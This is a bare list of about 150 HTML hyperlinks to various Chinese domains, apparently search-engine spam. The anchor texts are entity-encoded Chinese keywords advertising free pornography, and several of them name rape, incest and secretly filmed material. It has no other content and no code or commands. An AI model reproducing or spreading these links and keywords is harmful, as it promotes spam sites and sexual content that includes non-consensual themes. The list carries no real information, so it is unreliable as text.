<a href="http://xxjhwl.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av</a>|
<a href="http://czgree.cn" target="_blank">&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;A&#x7247;</a>|
<a href="http://356635.com" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x5728;&#x7EBF;</a>|
<a href="http://yczct.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meimeida.com.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x65E0;&#x7801;WWW</a>|
<a href="http://yug15.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://lequgou.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://v5diy.cn" target="_blank">&#x56FE;&#x7247;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x53E6;&#x7C7B;&#x6B66;&#x4FA0;</a>|
<a href="http://jiashiwh.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;</a>|
<a href="http://yourbc.cn" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;&#x6F6E;&#x55B7;</a>|
<a href="http://mostondz.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xfhhzm.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://shenzhen-ems.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5148;&#x950B;</a>|
<a href="http://hfdyzs.com.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://bzhdyy.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x5403;&#x5976;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zhenytw.com" target="_blank">&#x56FD;&#x4EA7;&#x5F3A;&#x5977;&#x4F26;&#x5977;&#x7247;</a>|
<a href="http://zhenxinggy.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>|
<a href="http://hongkunda.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://swechat.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://hzbybl.com" target="_blank">&#x56FD;&#x4EA7;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xashgf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://xmxwdzkj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://smpa18.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x72C2;&#x53EB;&#x5BF9;&#x767D;</a>|
<a href="http://xilidahon.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahmlj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://hngyjy.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hsjyt.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://898fx.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x03B1;v
&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://jinshunxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8FDB;&#x7EBF;69&#x5F71;&#x9662;</a>|
<a href="http://huiyangwj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;a&#x2174;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://tfrgcj.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://omjia.cn" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;AV&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://soyuwang.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://50gc.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chaoren96.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://syhaohan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://nbfutai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szshengqian.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://tjppsb.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daodianshuzhi.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://678rxjhsf.com" target="_blank">&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jx6188.com" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hndbuilding.com" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://baokuantuan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cxtmmj.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hfdyzs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://m-life.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5267;&#x60C5;</a>|
<a href="http://hne-park.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;m3u8&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yh00500.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;18</a>|
<a href="http://r888tech.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wjsqfs.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x7537;</a>|
<a href="http://xcyl918.com" target="_blank">&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhcmall.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;</a>|
<a href="http://jsguozhu.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5361;</a>|
<a href="http://lrxjs.com" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;v</a>|
<a href="http://jxhnzg.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://wenzhoucar.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;&#x8272;</a>|
<a href="http://zhaoflower.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xindalulxs.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://laomaozi.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://mingbenlvshi.com" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://jyxxzz.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://yaaofilm.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://ddny-pe.com" target="_blank">&#x56FD;&#x4EA7;v&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://sdhmfs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hanyisz.cn" target="_blank">&#x4E1C;&#x4EAC;&#x9053;&#x4E00;&#x672C;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xmzsl.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
<a href="http://pyytfs.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://100scg.com" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laomaozi.com" target="_blank">91&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huijiabw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lctfqc.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jdcqw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://ijuxiao.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x5BFC;&#x822A;&#x798F;&#x5229;</a>|
<a href="http://fiberedup.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://tongda-nissan.com" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://y9633.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hnlnd.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://zhenxinggy.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://drscf.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;9</a>|
<a href="http://suzhouxd.com.cn" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guangguncun.com" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x7801;&#x97E9;&#x56FD;</a>|
<a href="http://alicehostel.com" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x5987;&#x8089;&#x9EBB;&#x5BF9;&#x767D;</a>|
<a href="http://dingzihu888.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://jinkaichina.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://njzy88.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbayaoming.cn" target="_blank">&#x5927;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://dg-hc.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x7CBE;&#x54C1;</a>|
<a href="http://sunwomedia.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;x8x8</a>|
<a href="http://pzhmyhxy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://9hiphop.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://tyrby.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ghtrain.com" target="_blank">&#x56FD;&#x5382;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hongtao5.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://msmg519.com" target="_blank">&#x56FD;&#x4EA7;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x6709;&#x6BDB;</a>|
<a href="http://qdhqjd.com" target="_blank">&#x5077;&#x5077;&#x64CD;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://rzzswl.com" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;av</a>|
<a href="http://ielts123.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://kstx189.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;_&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0571hd.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://yyhy666.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;1&#x533A;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://axd-group.com" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://03580358.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;av&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chijiaoxia.com" target="_blank">&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x88AB;&#x8001;&#x5916;&#x73A9;&#x5F97;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://shengdu168.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://114lyt.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://xilidahon.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cqxintongya.com" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shqingwang.com" target="_blank">&#x8001;&#x6C49;&#x8001;&#x5987;&#x59D3;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://ynsy88.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://8899mbaobao.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://hocamr.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;456&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cqxintongya.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lylths.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sqrenai.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://zuodanbaok.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://tgzledu.com" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;88A</a>|
<a href="http://gzgy168.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://137966.com" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x5F00;&#x88C6;&#x4E1D;&#x889C;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://sxszsx.cn" target="_blank">&#x4E01;&#x9999;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://aiyilucky.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://dyrecool.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://jinkouyoubeng.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5929;&#x5802;</a>|
<a href="http://bxzengy.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://0571hd.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://n1629h.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://kc0752.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://j9dqs.cn" target="_blank">69&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x7CBE;&#x4E1C;&#x871C;&#x6843;&#x4F20;&#x5A92;&#x6F58;&#x751C;&#x751C;</a>|
<a href="http://dzpjx.cn" target="_blank">777&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://lhgl.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://hsxnchina.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yingdiquan.com" target="_blank">&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x770B;&#x7247;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://semwaibao.com" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;xxxxx&#x731B;&#x53EB;</a>|
<a href="http://tuogun999.com" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://lychenxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://jiaodianzhuangshi.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://cnkdhq.cn" target="_blank">&#x65B0;&#x7247;&#x901F;&#x9012;&#x6700;&#x65B0;&#x5408;&#x96C6;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://syhnt.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://guyn.cn" target="_blank">&#x52A8;&#x6F2B;&#x7F8E;&#x5973;&#x88AB;&#x7206;&#x7F9E;&#x7F9E;&#x8F6F;&#x4EF6;&#x514D;&#x8D39;</a>|
<a href="http://shenganxueche.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://51med.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://ctfbzm.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://sdlxjyh.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://svpd.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://shtjyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
